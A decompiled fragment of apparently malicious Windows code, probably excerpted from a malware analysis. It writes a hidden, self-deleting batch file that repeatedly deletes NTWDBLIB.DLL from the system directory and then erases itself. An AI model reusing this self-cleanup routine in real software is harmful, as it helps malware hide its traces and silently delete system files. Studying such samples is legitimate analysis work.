 GetTempPathW(0x104u, &Buffer);
lstrcatW(&Buffer, L"\\MO4TH2H0.bat");
GetSystemDirectoryW(&String1, 0x104u);
lstrcatW(&String1, L"\\NTWDBLIB.DLL");
hFile = CreateFileW(&Buffer, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
if ( hFile == (HANDLE)-1 )
{
  result = 0;
}
else
{
  wsprintfA(&String, ":Repeat 1\r\n");
  v1 = lstrlenA(&String);
  WriteFile(hFile, &String, v1, &NumberOfBytesWritten, 0);
  v2 = sub_10001000(&String1);
  wsprintfA(&String, "Del \"%s\"\r\n", v2);
  v3 = lstrlenA(&String);
  WriteFile(hFile, &String, v3, &NumberOfBytesWritten, 0);
  v4 = sub_10001000(&String1);
  wsprintfA(&String, "if exist \"%s\" goto Repeat 1\r\n", v4);
  v5 = lstrlenA(&String);
  WriteFile(hFile, &String, v5, &NumberOfBytesWritten, 0);
  v6 = sub_10001000(&Buffer);
  wsprintfA(&String, "Del \"%s\"\r\n", v6);
  v7 = lstrlenA(&String);
  WriteFile(hFile, &String, v7, &NumberOfBytesWritten, 0);
  CloseHandle(hFile);
  GetStartupInfoW(&StartupInfo);
  StartupInfo.wShowWindow = 0;
  StartupInfo.hStdInput = 0;
  StartupInfo.hStdOutput = 0;
  StartupInfo.hStdError = 0;
  StartupInfo.dwFlags = 1;
  result = CreateProcessW(&Buffer, 0, 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation) != 0;
}
return result;